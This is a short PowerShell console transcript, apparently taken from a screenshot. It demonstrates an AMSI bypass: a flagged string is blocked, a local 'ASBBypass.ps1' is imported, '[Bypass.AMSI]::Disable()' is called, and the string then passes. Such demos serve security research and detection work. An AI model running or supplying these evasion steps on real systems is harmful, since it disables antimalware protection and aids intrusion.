 Windows PowerShell (x86)
PS D:\Tools\ASBBypass> "AmsiScanBuffer"
At line:1 char:1
+ "AmsiScanBuffer"
+ ~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS D:\Tools\ASBBypass>
PS D:\Tools\ASBBypass>
PS D:\Tools\ASBBypass> ipmo .\ASBBypass.ps1
PS D:\Tools\ASBBypass>
PS D:\Tools\ASBBypass> [Bypass.AMSI]::Disable()
0
PS D:\Tools\ASBBypass>
PS D:\Tools\ASBBypass>
PS D:\Tools\ASBBypass> "AmsiScanBuffer"
AmsiScanBuffer
PS D:\Tools\ASBBypass>
ATTCK